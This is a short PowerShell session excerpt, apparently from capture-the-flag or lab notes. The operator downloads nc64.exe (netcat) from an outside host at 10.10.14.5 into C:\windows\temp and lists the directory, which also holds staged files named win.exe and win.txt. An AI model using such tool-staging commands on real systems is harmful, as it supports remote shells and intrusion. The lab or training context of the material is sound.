 iwr 10.10.14.5:80/nc64.exe -outfile nc64.exe
dir
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/17/2024 5:44 PM Costura
d----- 12/16/2024 5:50 PM DiagTrack_alternativeTrace
d----- 12/16/2024 5:50 PM DiagTrack_aot
d----- 12/16/2024 5:50 PM DiagTrack_diag
d----- 12/16/2024 5:50 PM DiagTrack_miniTrace
d----- 11/7/2022 6:16 AM vmware-SYSTEM
-a---- 12/17/2024 6:00 PM 245258 MpCmdRun.log
-a---- 12/17/2024 7:44 PM 166418 nc64.exe
-a---- 12/16/2024 5:51 PM 102 silconfig.log
-a---- 11/10/2022 1:24 AM 41900 vmware-vmsvc.log
-a---- 11/7/2022 6:21 AM 14389 vmware-vmusr.log
-a---- 12/16/2024 5:50 PM 1041 vmware-vmvss.log
-a---- 12/17/2024 5:44 PM 9697792 win.exe
-a---- 12/17/2024 6:57 PM 197978 win.txt
PS C:\windows\temp>